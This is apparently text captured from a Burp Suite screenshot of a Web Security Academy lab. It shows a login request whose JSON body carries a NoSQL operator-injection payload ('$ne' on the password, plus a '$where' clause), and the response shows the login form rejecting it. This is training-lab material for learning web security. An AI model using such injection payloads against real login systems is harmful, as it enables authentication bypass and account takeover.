 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a6e00ff032aa7418230798c008800e5.web-security-academy.net
3 Cookie: session=k9WSsZOuklb7uS3AR2rsYUCX9uHg0mEY
4 Content-Length: 62
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Dnt: 1
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0a6e00ff032aa7418230798c008800e5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6e00ff032aa7418230798c008800e5.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 {
"username":"carlos",
"password":{
"$ne":""
},
"$where":"0"
}
22
23
Response
Pretty Raw Hex Render
\n
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Invalid username or password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="event.preventDefault(); jsonSubmit('/login')">
Log in
</button>
62 <script src='/resources/js/login.js'>
</script>